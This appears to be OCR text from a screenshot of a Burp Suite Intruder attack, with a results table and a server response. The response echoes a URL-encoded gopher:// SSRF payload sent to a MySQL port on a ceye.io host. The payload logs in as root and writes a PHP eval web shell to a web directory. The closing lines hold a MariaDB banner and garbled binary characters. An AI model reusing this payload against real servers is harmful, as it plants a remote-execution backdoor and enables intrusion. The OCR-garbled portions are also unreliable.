 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
29 null 200 3521
22 null 200 3521
35 null 200 3521
34 null 200 3521
41 null 200 3521
44 null 200 3521
26 null 200 3521
10 null 200 3467
2 null 200 2604
0 200 2604
Request Response
Raw Headers Hex HTML Render
</div>
</body>
</html>
<div class="warp">
<br>start request
gopher://r.qtk2aw.ceye.io:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%7
3%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%
6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35
%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6
d%65%05%6d%79%73%71%6c%52%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24
%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77
%77%77%2f%68%74%6d%6c%2f%6c%6f%67%2f%6d%6f%6f%6e%62%61%63%6b%2e%70%68%70%22%3b%01%00%00%00%01...b
5.5.5-10.1.47-MariaDB-0+deb9u1'YQg4i7te□□-□?□□}fdEjf@MA=MKmysql_native_password□□□□□□□</div>
? < + > Type a search term 0 matches
Paused